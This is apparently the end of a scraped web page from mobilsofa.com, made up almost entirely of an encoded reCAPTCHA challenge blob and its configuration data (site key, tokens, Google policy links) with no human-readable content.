KRT2XDqktPw4duccO8w7opw6MNDsOZXR/DscOMX8Knw7zDgsKOflo+JsKZwrbDnENTwo3Cr2fCisOuGsO6OBXDiD3DkCHCssOIdnrDjiwLwo1xIxhOOcOww7V9H8KCw5DCsGHCoW3Dt8Knw5zDsiw3w7/DvBhfFcKAwrHDpB3CvTxtw6TCgUYxwo/Cr8KCJ8Omc8Krw43Co01+ewTConZ5wpRSeSXCsQ4SwonDk8KDPzhowp9UwrwiwqYTw60MBcO4YcOhwrFRwpgKREjDnkQhP8O4wo/CsDUNwqkzwrvCjMOhA8K6CcOFKEwEwrAqwpfCn8OKWcKEYE1PJ8OSPjfDp2vDlV/DpsOqQMObw40jHMOzw5fCoWo1wpnCjcOWQ8KOwpHCgwvDpkJ7wpsnwo0nwqI4w6sCw7lga8KVSMKGwqbCv8OFIcOvGx7DnyEZd8OBworDnMOQw5BsY8OAPsOeworDnMOfezZXw6/ClVfCh8KCOsOswpTDuh/[base64]/[base64]/ClTtyGjrDoB4iA8KgI3d/GgIILGsJK0TCpg3DpjXDkCIlwrYWwr8xW8O3F1A8d8Oswq3CqsKOw6LCjWArw4QXbcOsf8OOYA7CnXxswqlJDFTDtyDCv8O/w7jDgnJPVjDDt25bYsO9wq1EFxc3TW9kEGUNGnnCp2jCpsKOCD/DqAfDj17CgwbDpzfDoSTCvhzDscOFJsK/[base64]/ClxB1wrQWw6zDuBbDtsK5wonDuSc5bMKxw5PDi8KuI8OYwqcDwojDt8Omw5jDscO3wpjDmMO7MhoFRgoCw7EyDcOkN8OPUApGbQ5Rw57DncO9wpplw7TDlCgMwr06wrrCpCHCrjVgwpPDoSjCm8KucCtZcArCgsKbSsOVwpJgeMKIwqbCkjfCt8KNXMOIGhTCkVRfw4/DpwPCkyJzacKAwpPDmxHClMOKfcK8SHo6ZcOIw6FyNHLChiXDsUJhIMOLLsOqwozDhSXDucOHHAzDqy/Cmm45ZMOfwrjCmFvCnDTCjwnDmUPCjz3CrRpfXDDCp8KCXsO/woPDicK9azg/woDDrMOpwpJrWjobF8KYwr15dMOnw702wq3Cn8KJHiUnw7/Cmzcbw4fDmUdswooJwoZ+SHLCqcOUw7fCpMKWFwHDvFvCosKfK8KvwqVpSjLDrU3DnRVcC8OFwrRWbMKkaAPCjk3CrR9pw7hkFz/DssO1wqwYwq3DplPDtEAsPA93acOPdSBZw6NDMMKFw5FqwqV1fjkGw64ow6TDqMOoMsORw6rClyfDqkA7Yn3DiMKoNhdiw5PCrxfCt8KWwrwtZDXDmsOYaHjDtcORQHc/X8KcXcOaw5Zja1HDjsO8w5TDtwrCqMO7JMKoecKmcsOcXSg/KsKhwqjDvEkBw540AFjCrkjDqR/Du8OWJTpBw4jDscOBw63Cu8OYwptlwpcbw6FcwqZzwqZFwqXDk8KRw5Zowr5Pd0rCisKpwqMTw7NHw6djJcOFPcKEw4vCi8Onw5Y+F3fDosOGw5/[base64]/DtMOmwpPChcKJZgYbwofCgXLDmFIdwqvCn8KpwpswLcOHw79SJsKGwpQMLcKdwp/Cq8K2U8OfGsKow5HDmUfDosKVw4Uof8OIDcKxe8OJwqnCoMOSDMOBbg3Dkwwjw74Aw6PDn8O9N8OEKMOkJMO6Am1CcRXCtQTCp8KCBnRuw4Iuw5XDpUVkcS7DqgNQUsOcK8K/w73Dv8OKwp3ChiHCo1TDrHNew4nDtSnCg8OUwqHDgQbDk8KVw4lbwr1fwqcFw6YSGCTCijXDkFUdw6/Cqw5dD8OCwpQywrJbDMKZw4DCtMOIBsKRwrPDvzXCumTCmw7DusKSMzcOwpdsYVIYwqfDhFg0NCXCrcKnP8KIYk/DksKKDcO7D8KaSVXDryLDvMO8fXArYcOUZsKMwovDskfDl10YwrjDrMO6e8Ozw7XColjDi8OjwrTDtMKmDMObwofDnxRhw4RtM8Ktw6fDm1swY3/[base64]/CgMKpwop4w4dxwoLDrsKDw4TCnTJCcXotwq9fHy0PShPDjcKIwplOSEFodWgbwoPCmWjDtCbCgm3ClhvDsMOqcDghwpbCuAdfwqLCpcOWUWjDp8ONeMOswrxTVMOvw491DUPCs1rDkVTDsmhhwrBhw5ktcMKFw4crw4h/PxtAw6DCiTnDnlMMw6N6SQHCm8KUMx0Hwqo1ZcOuZMOYwq/Dj8KWZx5qwp0RwocmDsOZw7UyKMOgw7RQcsORwqJEacORw5wlBsOyLMOZBMKhDsOTd8OkJC7CvMOswrtKwrvDvGfCi2LDhMKhwo8ZYlAuLnzCgsOKwoHDkAXCiMKiPMKRETYKfcKEwodtKMO4wpQdY8O1wp9idMOfNcOvw5sKOMK0NsOlwr/Dg1J+w48bc3vCpFXCq8KJw6zDlXQdXzDDu8OZwpAlw4TClMOSwqvCu3jCsDcoG0kCPMOAwqcrV8OAw5zDlMKZZ8KkMcK9wq08wqTDrljCqsKwKHQ9Hg/[base64]/DpG0IwrUMwqPChsOXwoLDq1nDnMO9D8KKwqPCuCQWJE00FwnCisKtwoRlw51pwo46M8OeE8KowpDDrSrClR4Ww71UDGfDnsKKwq5KW0d5fMKqwpYTf8KHQFNrw70dwpxPMyPChsOtw6DCt8Ohalxaw6TDlMKPwpzDuy/DlWvDvXnCjsOMw5FCw6EQw7DDm0nCjG8bwr14NQzDuMK/YAXDmMKPbzjCl8OoQcOCZhLDr8Oxw5vCvEcxDMO0w5DDvwIKw5l9wozDlAo3w6oOTi9cLMO+wp9zwoc8w5EXN0Vdw4Mowp8GaE4xPsKww6vDgXh5w4dACAUSdEbDucKtw7BSYsOTNcKpIMORPcKlworChy82w4jClcKJcMK/w65VFsOTVh5OJBNXwoJAwqZBNsOHOlrDuSQ6KcODwp/DuMKUw4UpW1nDvMK1fhEQD8K9w6LDrsKMw4fDgcONwozDjMOEw53CvWh0Y8KVwokqXQQjw6PDkiLDpsOXwpPDmsOUTcOswoDCncKgw4XCtShlwp8PU8OQwo9SwrZYw5XDmMOgSW7CoVnCtRJ6wqINKcO/[base64]/KBAOOHwHwo0UPcKowoVcfMOxwqjCtcKhwqfCgsOxwoZPwq/Dp8Kjw7xvwoYDw5LDlgBRXMK5c141wpDDocONwoAHw4Vaw7LDnj4IY8KCFsOSE3QgCHlvKm9hTgvCqkbDjATCvcOUwqoswp/CicOGUHUGViRfwrRsIcOhwp7Dl8OAwrh5UcKhw5oMVMOswqgObsO9FmbCqsKmfRjCmsOqME0GJsOLw4JGXytLC1LCv8OkWk4gIB7CmVMqw7/CrBJJwofCnhzDnwp1w6nCrsODWjXCmcOOaMKkw6JUbMO4wp9aw5FbwpHCrMOAwo8OTAnDmsKEIC8Gw43CljRrHcOvSxrChWkVbGrDnMKldlbCg8Kbw5ldwonCncKBJMOPUw/DvMOyCFxzYV09G8OkZmEFw7ByA8Oww5zCmlZuCWDCtgvCihoLc8KAw71QXWQfdk7Ck8Ouwq8LKsOyJMOjXxIXw6oJwpLDhCjCsMK/[base64]/BMKjOkx3w7bDum1Uw4lFEl/DrcKuwrbDncOLw4nDucODTsKKw4nClMKqEcO0wqDDnMOdwqDCtAdLZcOgw5fCpcOrw5giFiIqb8ONwp/DijFZw5FVwqfDnEp/w7/DvWHCl8Kkw7/Cj8KbwpzCjsKbS8OMJcKxBMOjw7p1wrlGw6low53CjMOew68EYMKoB0vCtyPCtDnDrcKawpXCgXvCu8KjVzB+K2PCo2zCkcO6VcOlR0PCosOnWkMrQMOYblnCsMOoD8KfwrZyW0xAw6PDq8OwwpXDhCkIwpnDtsKTPcKSJcOEemTDvmFHAT/DjHfDszbDsBZJwqlnOsOlw6d2N8OSRcKwDMOcwoBqIW7DoMKgw6ILZsKAwr0fwrbDozIuw5LDjQ4bWmEIUhrCpcOjwrYgw7zDssKOw6dnw7TCsVEDw6ZTVMKBPsOgY8KjwqvClsOCJDzCkxcfwqIZwpw6wqACw799PcOuw73CqABxTcOXHT/DgMKCNCDDsQE+JFbDjh7Chl/DmsKUw596wrZNGDHDmAMKwpzCsMKQw41RRsKNPgvDpCTCnMOkwoUnL8OWw4xVBcO2wqzCkMOzwr7DpsKVwqtqw6YQRsOpwrMHwpnCjhhYQsO1w6LCl31IwonDmMKGEy9Jwr1YwrrCscOxwpMdJ8OwwocYwofCssOyGsKDRMOqw7YwXQPCj8Knwox+Ox7CnGDCiXlNw4/ChhVvwpfDgsOPaMOaAmBCwqbDm8KzfFLDvcKeCV3DoXPDsBrDmCsETMOxIMOCX8O9w7I/w5cOwrLDncOLwrzCvzXCkMOswrYLw6fDnV7Dgw4WHj0ZNxDCt8KCwoQgJ8OxwoVWwq8Qwq8LacKgw7zCv8OuRh5eD8OqwrBxw7zCjSxCE8OmTEfDgsO/JsKQIsOrw5gQwpN8dsO3YMKhA8OuwpzDkMOww4PDncOyDWnDl8O1wq0gw57Dl2Zdwrxqwq7DoxwZw4nCp3glwq/Ds8KTLxAPMMKUw4VCHlLDq13DvMKGwqQ+wpbCo3TDrMKVw64keBxWw4cLw77CnMKSXcK5wrnDi8Kyw6xmw7XCgsOFwrEbBcKiwpwpwpPCkTslOCs8w63DtFYmw4jCjcKVMsOrw45GLMO2UMO4w5YhwpDDosO+woLDmgHDrSvDtSvCmCnCv8OcSWTDmsOow79TS3/DhmzCg0PDqS/CkF41wo7CocOieXQew5I7w4nDh8KQwqUpDcO+SsKlwp5FwppwW8Onw4TCusOZwoNLZMKtHBzCnALClMKAZlzClAFWAsOVwrEvw63CisKtPjbDuzgfOMKgEMKWNRQywqMlPsOSGcOEFMKKwptsw7t3TsOnwpIlLwhswrl6QMK1wrZHw6dvwr3ClkhuIcORwoMZw4c8w6/CscOEwp/CmMOpMMKgUgMlw41IS8ODwo/CjCDCj8KpwrvCh8K3CQDDhQfCgcKmW8OeIlQGMGI8w7jDvcO6w50two5iw4pqw5FJIV9XQGoGwqvChGtEBsOHwprDu8KafyvCtMK1V3RwwoFjB8O/wqXDosOew4pWB0QxwoBse8K2UwzDuMKfwpEJw7PDk8OjL8K7FcOJRcO5LMKRw7rDk8OVwqXDgC3Cn8KNacO2wrg8KnPDuAzCocKiw63DssOcw7DDln/Ct8OVw7wvcsK4PMKTF1tMw4Biw7pGZFopVcKJYSLComzCo8O3S1DDkTDDlG8fE8O+worCs8OYw4hvw60Sw5NTcsOuVMKrbMKuwpJ2Q8Kswp03GxnCgsO5RMK5wrDCkMO8NcORfifCgAN6w7psCg/[base64]/CusOEw6MzBsO3aDvCqxRXw6IIw6h6WMKwFCQgBy/CssKPeSFUHkJ5wq4Bw5/CizrCnE9jwq0mEMOwR8OowoRqTcOGC2gYwpnCqMKufsO4wrHDu2NGBcKXw6LCm8KtZyvDtsOUc8Ozw6LDmMK2IsKBZ8OXwoXDlGgGw40dwqzDu29YVsKMbjd2w5DCiizCu8OvS8ObB8OLw5/ChcOPDsKBw7jDmsOxwoQQYxIqw57DicOuw68XPMOmJ8Okw4pBPsOowrcPw7XDpMOdV8OQwqnDpcKbSCPDnRnDosKfw7/CgsKrbHd0L8KLBMOlw7d5w5YuVh4hIGUvwrTCq3TDpsK/YxPClAjCgmtvFmfDvHMDL8K9P8KGGmnDqlPDtsKJw7hIwr1UWSrDp8OswpcWGnHDuynDjFgkZ8Otw5fChh9Fw5/DmsOXInUfw73CnsODEl3CgmQmw4F+UcOResKFw4nChVvDj8K1w7nCh8O7wp8veMOgwo/Cni8aw7/ClMOHeiHCvQYVH3/[base64]/w4gJwooBIihQw68mHcKjwoUXEB3Dplx6Q1fDnMObw4DDpsK1w5ptGmnChybChxbDm8ObJA/CnwfCt8K/w7YawqjDisKqS8KZwqo0PAt+wqzDqMK2fz5NPMOec8ORJE/[base64]/DgsOiTTvCimBTw7HDqMOTwrfCg8OWZyjDqlLDt8OrwoNbSCTCkcK0w5LCrMKdRsKiw6QiCFDCrXxpLRvDmsKGOwzDuUTDuF5Gw79dfjnDsnoTw4fDjzgtwqrClsOlw7HCoi/Ds8KFw6NFwpzDtsObw4I+w49Iw43DgR7CmsKXHUk3fMKmOSE8R8O+wrHCk8Omw5PCqsOaw6HClcKvFULDt8OEw43DmcOJJVB2woklPhgGZsOKNsOrH8Knwrl9w5NeNh8lw4DDgVp3wo0qw6vCrQlFwpvCgMOzwpbCqSZbXhh4bg7CtMOTSC4NwoRwccONw4RgTsO/csKCw4zDhQnDgcOjw53DsRxXwozDhC3CsMK7OcKjw6HCoEhsw4FCQcKbw4tlCA/ChX1YS8Omwr7DscOOw7zCqwR4woQiJ2/DgSPCt3bDusO0fQkVw4TDj8Omw4/Ct8KdwpvCo8OALTXDs8Krw7HDuiULwpbCrV3DnMOzZ8K3w63Cl8OuXxbDt1/ChcKRCcK4wo7CjUhew4TCl8OWw6J/AcKmE2PClcKgK3Mxw47Csjp6W8OswrUCecK4w5pgwpExw6oMwq1jXsK9w77CqsK9wp/DsMKDJG3DgGfDo0/[base64]/BnwOw6LCg3vClxF/[base64]/[base64]/DiMOUwrnCmMKHw4PDmsKswp4JwqrDhCwAwptyPzhBSsKLw6jDin/[base64]/DMOSwq4swpTDsMKXEihdwr4WZsKiIMKTTTjDqUDCssKhP8OiDsKsT8KqHSJHw7I1w5g6w6pfIcOEwqzCjh7DkMOPw57CucKEw5zCrcOSw4PChsO2w5/DrDNRQFdxfcK7wqMHbnHDhxjDjCnCgcKxD8Kkw4UARMKrSMKpTsKKKkVsKcO+IHpaCCrCuQvDugxrDsOHw4jDvMO2w6QyE23DqHYnwqnDvDHCnVtPwo7DlsKDNBTDs1DCiMOaAnXDnF/DqsO2LMO3TcKyw5/DiMOPwolzw5nCscOSNg7DszDCjUvCuGFew5XDuGALcnIpVsOxV8Oqw5DDrMK5QcOiwq8Bd8OywoHDv8ORwpTDn8K9wpfDswbCjA/CsGhhOmHDrjXCmhbCvcOKKsKKdU58CVfCq8KLFn/[base64]/CuHFDZ8OSMsOsw480w7Zzw4jCucOvGlZUwq0Mw4DCiVDDtm3Dh3fDk1p/w49TfMK8YDzDshovJiFOVMOXwofCskE2w4fCpMOGwo/DgnFFZlM0w4bCsU3Dk3gJPCh5TsKHwqISWcOAw4TDuFgRNsO3w67CtcO4V8OIQ8Orwq1EZ8OAKDoUQsOBw5XChsK7wq9Kw703TWrDqj7CuMOTw6PDqcOacBQ/OzkJG3HCnhXCnDnCjy9wwrnCoF/[base64]/bS3CkB3ChsKgN8K6cn7CnEJLVMKlwpZ2w7RTwpvCvMOPwrXCgsKBD8O4URfCqcOMwprDuFJNwrBrTsKPw7QMVcORCXjDjHjChC0vXMKzUHzDhMOpw6nCkgvDgnnCgMKJQzJewr7ClDLCtmjCqT99CcKJQsOtBkDDusKAwq/Dp8KhTDrCn28yJMOIF8KVwrdMw7PCgcO6C8Kiw6bCsQDCo0XCsl4JFMKGXyk0w7PCtxpEZcKhwrbCh1bCoyQcwoFfwo8eMW7ChkDDvU/DigXDv1/[base64]/DnsOEw4Mdw5gRwrXCpnIlw4zCjArDt8OwwrdVw43Cn8OpU23CusOgLAjCg1/DvcKLMA/DlMO1w7HDjmoewo5dw4dBPMKPBklbTCsHw6lcwr7DsScQT8OSC8KMe8OqwrnCn8OXH1vCicO0bsKaL8K5wqUZw6JzwrDChcOgw7FWwpvDg8KRwr5wwrzCthTCvjkxw4Zpwq1lwrfDlG5xGMK3w43DssK1YEYpHcK9w6l/[base64]/DgQ4lwqfDmyPDox17K2Zww4XCmSLCmMK2ZAxsSsOYAl7Ch8O6w6jDrxPCjMKpQlpSw61Qw4VWeS7DoA3Dg8OLw4gHw6rCkS/Dowdlwp3ChwdHMXUwwp1ywrzDhcODw5ICw59vcMOUcF8YHgJHN1bCtcKrw5onwo88w6/DocOnK8OdL8KRAUDClGHDtcOtWA0jTlRQw7tPPmHDjMKKUsKewq7DgX7CkMKAwojDvsKNworDlnHCrMKCa3jDgcKrwrXDqMK8w5TDp8OQNg/Ci3vDicONw5LCoMOZXsKiw5HDu1hJFBwBQcONcE9fEMO3GMKpPEttwq/CssO9bsOTfkkhwrrDtE8Pwp4QPcKawrzCiUs3w5s+BsKMw6vCh8OHw4PCl8KKDMKGDD1KCQzDp8O2w6Ynwo5uTX8iw6TDqWbDqsKww5/DsMOcwqbChcOqwrYPRcKYWwDCq2jDp8OYwoBQOsKPOQjChHDDgsO5w6rDv8KvfyPCqMKhEX7CoHsveMOEwrTCp8Khw4UNH2tIcUHCjsKJw74eesOdBF/DhsKJbEjCicKowqI6asKpQMK1YcK2fcKZw7EYw5PCsV9Vw7hkw5fDkUthwr7ClDk/[base64]/CowI2Jk/CnsOmb8Kqw5oRwoPCvkpbMMOlJsK6JnDDnX8OTTzDvXnDpsKgwqhCS8OuQcKJwpA5RMOZPsK+wrzDtyLDksOow7oEP8K3VxptL8Ozw43CkcOZw7jCpUZYw65two/CuUoAKzxew4rCmTvDtVAQNmAHMR9yw7jDlAB2DwpPbcKlw6E5w6nCq8OPT8OOwrlENsKVLsKMVHt2w6vDrS/[base64]/Chz7DjERGw47DpmJEw5hKw63DvjLCoyIXw7DCgnlhPmF1WX7DhzgDOsOdVVfChcOGWcKWwr4kHcKVwqDCicOQwq7CtDTCnzICNyQyCUkgw7rDhxZdSCDCkFp/worCs8OSw6k3E8OAwrHDlmAoDMKcOjPCtFnCokR3wr/CqcK4PzYWw5zDhBHCvMKOJsKvw7EHwplHw5gFDcOwHMKkw4zDtMK5PBVdwo/DqsKYw6MMXcOew4DCjCvCisO+w4sNwojDiMOAwrHCt8KAw5TDmcK5w6tww47DrcOPT2ggbcKawrzDh8OOw5ZWHQUFw74nf23CuiLDisO3w4/DqcKPZsKnUCPDsmkLwrIbw7YawqfCgybCrMORbTLCo2DDrcKhwqvDoAvCl2XChcO3wrxfNQ3Ct10xwrhfw5Jxw7xdNsO9Bxpyw5XDmsKOw6/[base64]/Cp8K3wrTCmcKlwokdXBzDjFwvw4XDsMK+Mxdmw5pHw5NDw6PDkMKiw7bDssK0TQhRw7Yfwq5ZIyLCvsK8w7QJwrZ7w7VJZR3DosKaASg6LhrCtsKHPsONwoLDq8OnScKWw4wLOMKBw7MWwrvDssKURj8cwrgPw7MlwqQMw5bCpcKVQcKUw5MgRQHDp10/w55IazNcw6sew4rDq8OhwpjDlMKdw6w5wpB2OmTDjMOQwqHDp2TCkMOdbcKXw6XCgsO3RMKWFsK2cyvDpcOtEXTDhMOyP8O8a3nCg8OracKGw7R6R8KPw5vCuXR5wpVjeR0wwrXDgkbDjcO+wp3Dh8OSESBVw4TDi8KYwo/Crn/[base64]/CqsKsPSYfeMKEIGpAwpNuHMK0LyrDisOYwoHCtDlhdcK/XDk9wo1Rw5PCqsOYTsKEYMOPw4B8wrHDl8K9w4vDlXgXL8KrwqNawpPDgXMOw4HDuBLCtsKtwoADwo3DsU3Dtx1Dw4d0aMKHwq/CilHDtMKEwrfDkcOzw7cWB8Ouw5M9GcKZfcK2DMKkwpLDsSBKw7ZQamMtEyIfbSjCmcKZEgTDisOWOMOtwrjCrwLDj8KRYEp6HsK5bmYnRcOGbwXDri5absKZw7nDqMKtEHHCt2PDtsOdwqjCu8KFR8K/w6DCrgnClsKPw4NIw4IyLV7CnWwLwrpTwq1sGBlIwqDCmcKEPcOkbgnDuHUFw5jDq8Odw4bCv0tKw6nCisKLTMKLLw9ZekTDqXUES8KWwo/DhxYaZ05RWyPCqVTCqzMOwrA5MlrCuCHDlGxBH8OHw77ChHfDo8OBQVZfw6VmZjBvw47DrsONw54OwowBw41hwqHDuBUVRV/CglYRaMKZGsKhwpXCuDvDmRrCoiA7D8KTw75VGDbDicOSwozCtADCr8O8w7HCjG9XCCTDljDDnMKqwqNVw4/[base64]/CtQBBwoleIMOrOMKTw4pzw7RIXcOTRcKme8OfCMKuw6Q8L0HCr0PDrcOJwqDDqcOnTcKCw6HDjcKjw4R/[base64]/Dp3bDisOtwqxywrBiLMOew4cyTcK7w73Cn8KUwoPCkm7DmsKbwqBOwrEXwrFjTMKew4howq/DjS9iKWjDhcOzw5QIcj05w7vDrgHCmsKmw5Etw77DqizDmQBkUkTDmU7CoVICGnvDvyPCvcKOwoDCscKrw6IFRcOkasOyw4/[base64]/CnsKmw5rCtW8Xwq4PwrwbQ0lpwoF6wp9cwoDCuQsdw5HCpMOlw7ZccsKWesOWw4hJwoLChDHDgMOuw5DDnMO/woxaacOIw6YjSMKHwo3DvMK6w4dmUsKGw7UswpXCtCzCgcKuwpJBF8KIIWRcwrXCq8KMJMKzQXdwTMOFw7JeW8KVJ8K7w7UodDcOb8KmQMKLwr0gM8OrW8K0w6sNwoTCgw/DvsOYwo/CiSHCqMKyUm3CscOhT8KMGMKkw7bDnTovdsOowoTChsKxTsODw7xXw4HDh0skwpkGMsK0wrDDlsKvYMOBYjnDg1siKmBgcXzCph3CicKqPWIcwrvCi1dywr/Dn8OWw7XCpsKtHU/CpBnDnA/DrDFZOcOYdRMvwrfCosO/[base64]/wpvCv8OAAcKSw40vw67Cr2jCs8OxPEbCiMOJwpHCvBgnw4lzwrLCvWjDvcOiwqwAwoByCAHDlybClcKZw6Nkw5vCnMKewoHCi8KcVSM5woLDnhNhO1rCqsKwEMOhHcKuwqZ0d8KCP8K1woMHOVxdQR1iwqbDh2fCt1QsFsOZTkXDkMKEBkjCt8KeFcK/w4x1LHHCmVBQViTChkhUwpBYwrXDikQqw4wjCsKweFAfAsONw4JSwrRsDkxGFsOfwoxoHcKzIcKUWcKsThvClMObwrBkw6jDmMOzw7/[base64]/DvwY+wpQWw71pw4/[base64]/w5zDhcOBw7bDiyBYJsO3OA7DpsOBw7Ypwr/DssOgEsObQjnDtx7Cg3Ftw7/CrMKCw5BXO0MPEMO6En/CmcO9wqzDuFVlV8OHTQTDvmxcw63CuMKccwLDiyxZw6rCvB/[base64]/Cujhowo/CnsOMwrbCh8OJwq/Dhg7DiFzDhMOCwqB0wqrCgMOUTDkQZMKdwoTDrFXDjjTCuk/Cv8K6GTNbSmksGFRyw78Mw7ZWwqfCgMKUwoppw5jCimPChX/Dlmg3AcKUHR5UJsK3EsK1wqjDp8KZbkJlw7nDocKNwpFFw6vDrcKVTmHDjcKgbxjDoV4+wrgTZcKtehZlwrx9wrUIwp3Crm3CuwQtw7vDpcKCwo1DYsOFw47Dq8Kmw6LCpF/[base64]/CjGlVw5EsJ3dqw4Z/w7zDpsKQPsK5SyEQa8KdwqMdVVdxeW/DkMOaw600w4vDqCTDrQkEXUljwqFgw7DCscOmwpsgw5DCqDXCrcO7McOUw7fDlsO0AC/DoD3DjMOJwq4NQgEfw44GwoJtw7vCs2DCrDQlCsKDbDh3w7bCpBPCpcK0DsOjP8KqAsKWw77DksKWw4hnHzxqw43DtsOlw4jDksKnwrYpXcKeccO1w7Z+wo/DvVrCusKBw6vCnlDCvk8mbgHDp8K8wo0Lw4DDuhvDkcOtYMOUE8Kgw73CssOlw7Akw4HCjDjCgMOow7jCgj/DgsO/[base64]/[base64]/CuBrCoMKpwq8Dw4V6w5x1w53CmGPDs2fCoRzCqRjDrsO4ecOuwpvCi8OGwqPCg8Ofw5LCl24XL8OqV1HDqEQVw7/CqkV5w4VkG3zCvBvCkSvCvMOQYsKcC8OYfMOpagZ4OXAxw6lEEcKcw4bDun8vw447w4/DmsK3Y8KYw5pkwq/DnRXCvSY2ITvDon3CgCI5w5VEw6ZVb3jCjMOaw7fCicKYw68Dw6nDg8KEwrA\\u003d\x22],null,[\x22conf\x22,null,\x226LdTWbcqAAAAAJsNIijsqAzJhr9duHcF4JvCdI6F\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mobilsofa.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UPcTKVbpFEXVSbOs+SbM1GavnwBD192RSKzzytmpB4g\\u003d\x22,1,0,null,1,1769003085205,0,0,[45,51,115],null,[120,68,126],\x22RC-YykZll9N_4SmNA\x22,null,null,null,null,null,\x220dAFcWeA7VjH_qmPzTLuaJ10LQepWUd_ONpGSO_GhE7lipcvUKjsWIGFL8nlnQZp0bhBvMsXV8dBT9ELwdcuKKhbpyiseyK08YCw\x22,1769085885369]");
    </script></body></html>